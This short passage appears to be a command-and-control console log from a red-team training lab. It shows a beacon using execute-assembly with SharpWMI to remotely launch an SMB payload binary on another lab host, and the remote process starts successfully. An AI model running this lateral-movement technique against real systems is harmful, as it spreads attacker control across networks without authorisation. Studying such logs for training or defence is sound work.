 [11/29 17:16:41] beacon> execute-assembly C:\Tools\SharpWMI\SharpWMI\bin\Release\SharpWMI.exe action=exec computername=web.dev.cyberbotic.io command="C:\Windows\smb_x64.exe"
[11/29 17:16:42] [*] Tasked beacon to run .NET program: SharpWMI.exe action=exec computername=web.dev.cyberbotic.io command="C:\Windows\smb_x64.exe"
[11/29 17:16:42] [+] host called home, sent: 164262 bytes
[11/29 17:16:43] [+] received output:
[*] Host : web.dev.cyberbotic.io
[*] Command : C:\Windows\smb_x64.exe
[11/29 17:16:43] [+] received output:
[*] Creation of process returned : 0
[*] Process ID : 2848
[WKSTN-2] - x64 | SYSTEM * [DEV\jking] | 2656 - x64 | Parent 24140